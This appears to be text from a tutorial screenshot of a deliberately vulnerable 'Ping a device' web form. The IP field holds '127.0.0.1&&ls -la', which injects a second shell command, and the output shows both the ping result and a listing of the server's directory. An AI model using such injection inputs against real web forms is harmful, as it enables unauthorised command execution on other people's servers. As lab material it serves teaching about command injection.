 Ping a device
Enter an IP address: 127.0.0.1&&ls -la Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.026 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.019/0.023/0.026/0.006 ms
total 20
drwxr-xr-x 4 hempstutorials hempstutorials 4096 Oct 5 2015 .
drwxr-xr-x 12 hempstutorials hempstutorials 4096 Oct 5 2015 ..
drwxr-xr-x 2 hempstutorials hempstutorials 4096 Oct 5 2015 help
-rwxr-xr-x 1 hempstutorials hempstutorials 1830 Oct 5 2015 index.php
drwxr-xr-x 2 hempstutorials hempstutorials 4096 Oct 5 2015 source